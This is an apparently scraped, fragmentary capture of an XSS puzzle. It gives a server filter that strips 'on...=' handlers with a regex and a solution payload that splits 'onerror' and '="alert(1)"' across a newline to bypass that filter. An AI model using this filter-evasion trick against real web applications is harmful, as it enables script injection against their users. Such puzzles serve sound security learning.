 Yes
http://xss.test/?input=type%3D%22image%22%
1
我
是
胡
务
器
input code length: 40
1 type="image" src="1" onerror
2 ="alert(1)"
server code
1 function render (input) {
2 input = input.replace(/auto|on.*=|>/ig, '_')
3 return `<input value=1 ${input} type="text">`
4 }